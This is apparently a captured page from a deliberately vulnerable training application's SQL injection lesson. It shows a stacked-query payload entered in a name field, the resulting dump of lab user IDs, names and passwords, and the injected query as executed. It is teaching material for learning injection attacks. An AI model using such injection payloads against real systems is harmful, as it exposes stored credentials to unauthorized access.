 Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
✔
Name: 1'; select * from user_system Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '1'; select * from user_system_data -- '